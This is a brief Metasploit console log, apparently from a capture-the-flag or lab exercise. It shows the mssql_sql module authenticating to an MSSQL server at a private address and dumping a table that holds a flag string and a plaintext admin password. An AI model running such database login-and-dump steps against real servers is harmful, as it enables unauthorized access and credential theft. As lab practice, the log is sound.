 msf5 auxiliary(admin/mssql/mssql_sql) > set USERNAME DerpyDB
USERNAME => DerpyDB
msf5 auxiliary(admin/mssql/mssql_sql) > set PAssWORD DerpyDB
PAssWORD => DerpyDB
msf5 auxiliary(admin/mssql/mssql_sql) > run
[*] Running module against 192.168.253.70
[*] 192.168.253.70:1433 - SQL Query: select * from TableNameForBigMoney777858;
[*] 192.168.253.70:1433 - Row Count: 2 (Status: 16 Command: 193)
ColumnNameForTheWin939
----------------------
IfYouGotThisYouAreAmazing999333
AdminPassword=D3rpyC0n
[*] Auxiliary module execution completed